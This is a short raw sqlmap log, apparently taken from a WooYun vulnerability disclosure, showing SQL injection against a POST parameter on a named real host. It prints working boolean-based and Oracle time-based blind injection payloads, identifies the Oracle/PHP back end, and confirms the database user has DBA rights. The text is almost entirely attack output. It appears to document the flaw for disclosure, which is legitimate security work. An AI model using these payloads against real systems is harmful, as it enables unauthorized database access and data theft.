 [16:37:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: tom_name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tom_name=1' AND 6231=6231 AND 'JDgX'='JDgX

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: tom_name=1' AND 4843=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(118)||
CHR(107)||CHR(76),5) AND 'KbuP'='KbuP
---
[16:37:03] [INFO] the back-end DBMS is Oracle
web application technology: Apache, PHP 5.2.9
back-end DBMS: Oracle
[16:37:03] [INFO] testing if current user is DBA
current user is DBA:    True
[16:37:03] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
output\tangyuan.tom.com'

[*] shutting down at 16:37:03

www.wooyun.org
C:\Python27\sqlmap>